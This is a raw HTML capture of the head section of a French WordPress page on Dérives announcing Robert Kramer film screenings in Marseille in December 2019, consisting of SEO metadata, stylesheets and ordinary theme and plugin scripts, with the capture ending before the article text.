

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/
body_size: 33805
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Marseille. Robert Kramer et la quête d&#039;une ligne incandescente qui traverse le temps - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marseille. Robert Kramer et la quête d&#039;une ligne incandescente qui traverse le temps - Dérives" />
	<meta property="og:description" content="Projections et rencontres du 3 au 8 décembre 2019" />
	<meta property="og:url" content="https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2019-12-01T16:50:16+00:00" />
	<meta property="article:modified_time" content="2025-11-08T17:39:40+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2019/10/guns.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#article","isPartOf":{"@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps","datePublished":"2019-12-01T16:50:16+00:00","dateModified":"2025-11-08T17:39:40+00:00","mainEntityOfPage":{"@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/"},"wordCount":1236,"image":{"@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2019/10/guns.jpg","articleSection":["Projections"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/","url":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/","name":"Marseille. Robert Kramer et la quête d'une ligne incandescente qui traverse le temps - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#primaryimage"},"image":{"@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2019/10/guns.jpg","datePublished":"2019-12-01T16:50:16+00:00","dateModified":"2025-11-08T17:39:40+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#primaryimage","url":"https://derives.tv/wp-content/uploads/2019/10/guns.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2019/10/guns.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fmarseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fmarseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/10565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=10565' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
